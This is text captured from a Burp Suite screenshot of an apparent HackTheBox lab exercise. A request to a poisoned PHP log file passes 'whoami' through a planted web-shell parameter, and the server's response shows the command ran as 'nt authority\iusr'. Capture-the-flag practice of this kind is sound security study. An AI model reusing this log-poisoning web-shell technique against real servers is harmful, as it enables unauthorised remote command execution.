 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × ...
Send Cancel < > Target: http://internal-01.bart.htb ?
Request
Raw Params Headers Hex
GET //log/log.php?username=harvey&CoffeeJunkie=whoami HTTP/1.1
Host: internal-01.bart.htb
User-Agent: all good here
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=hk5n5m4e6jpqubgt4sfpk8bdnt
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.1.7
Date: Mon, 20 Jan 2020 04:47:21 GMT
Connection: close
Content-Length: 675
<br />
<b>Notice</b>:  Undefined index: filename in
<b>C:\inetpub\wwwroot\internal-01\log\log.php</b> on line <b>19</b><br />
<br />
<b>Warning</b>:  file_put_contents(): Filename cannot be empty in
<b>C:\inetpub\wwwroot\internal-01\log\log.php</b> on line <b>41</b><br />
1[2020-01-20 07:41:40] - harvey - Mozilla/5.0 (X11; Linux i686; rv:60.0)
Gecko/20100101 Firefox/60.0[2020-01-20 07:41:42] - harvey - Mozilla/5.0 (X11; Linux
i686; rv:60.0) Gecko/20100101 Firefox/60.0[2020-01-20 07:42:18] - harvey -
Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0[2020-01-20
07:43:17] - harvey - nt authority\iusr
[2020-01-20 07:43:21] - harvey - nt authority\iusr
? < + > Type a search term 0 matches
Done 864 bytes | 941 millis